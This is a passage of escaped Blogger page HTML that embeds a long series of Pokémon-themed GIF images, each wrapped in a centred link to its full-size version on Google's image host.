href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/s2048\/pokemon_2900000253.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/w490-h640\/pokemon_2900000253.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/s2048\/pokemon_2900000254.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/w490-h640\/pokemon_2900000254.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/s2048\/pokemon_2900000255.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/w490-h640\/pokemon_2900000255.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/s2048\/pokemon_2900000256.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/w490-h640\/pokemon_2900000256.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/s2048\/pokemon_2900000257.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/w490-h640\/pokemon_2900000257.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/s2048\/pokemon_2900000258.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/w490-h640\/pokemon_2900000258.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/s2048\/pokemon_2900000259.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/w496-h640\/pokemon_2900000259.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/s2048\/pokemon_2900000260.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/w490-h640\/pokemon_2900000260.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/s2048\/pokemon_2900000231.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/w490-h640\/pokemon_2900000231.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/s2048\/pokemon_2900000232.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/w490-h640\/pokemon_2900000232.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/s2048\/pokemon_2900000233.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/w490-h640\/pokemon_2900000233.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/s2048\/pokemon_2900000234.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/w490-h640\/pokemon_2900000234.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/s2048\/pokemon_2900000235.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/w490-h640\/pokemon_2900000235.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/s2048\/pokemon_2900000236.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/w490-h640\/pokemon_2900000236.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/s2048\/pokemon_2900000237.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/w496-h640\/pokemon_2900000237.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/s2048\/pokemon_2900000238.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/w490-h640\/pokemon_2900000238.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/s2048\/pokemon_2900000239.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/w490-h640\/pokemon_2900000239.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/s2048\/pokemon_2900000240.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/w490-h640\/pokemon_2900000240.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/s2048\/pokemon_2900000241.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/w490-h640\/pokemon_2900000241.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/s2048\/pokemon_2900000242.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/w490-h640\/pokemon_2900000242.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/s2048\/pokemon_2900000243.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/w490-h640\/pokemon_2900000243.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/s2048\/pokemon_2900000244.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/w490-h640\/pokemon_2900000244.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/s2048\/pokemon_2900000245.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/w490-h640\/pokemon_2900000245.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" 